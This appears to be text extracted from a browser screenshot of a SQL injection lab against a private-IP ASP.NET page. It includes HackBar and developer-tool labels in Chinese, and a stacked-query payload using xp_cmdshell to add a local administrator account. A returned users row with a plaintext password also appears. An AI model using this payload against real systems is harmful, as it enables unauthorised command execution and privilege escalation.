 192.168.159.135:8080/get.aspx?i
192.168.159.135:8080/get.aspx?id=1%20 ;exec master..xp_
IP
学习
移动设备上的书签
sql:
select * from users where id=1 ;exec master..xp_cmdshell "net localgroup administrators saul /add"
Result:
id username password age
1 saul saul520 19
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(D) 匹配词句(W)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://192.168.159.135:8080/get.aspx?id=1 ;exec master..xp_cmdshell "net localgroup administrators saul /add"
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
saulGoodman